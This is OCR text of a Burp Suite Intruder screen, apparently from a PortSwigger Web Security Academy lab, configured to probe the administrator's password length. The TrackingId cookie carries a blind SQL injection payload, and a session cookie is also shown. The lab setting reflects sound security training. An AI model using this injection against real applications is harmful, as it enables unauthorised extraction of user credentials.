 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.9 - Temporary Project - licensed to surferxyz
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2e001a0315c78781eb02a20006008d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a2e001a0315c78781eb02a20006008d.web-security-academy.net
3 Cookie: TrackingId='union+select+'a'+from+users+where+username='administrator'+and+length(password)=§1§--; session=
2cC9cBFE2PimVYUdPR3RlFQhnKAjo2Ck
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7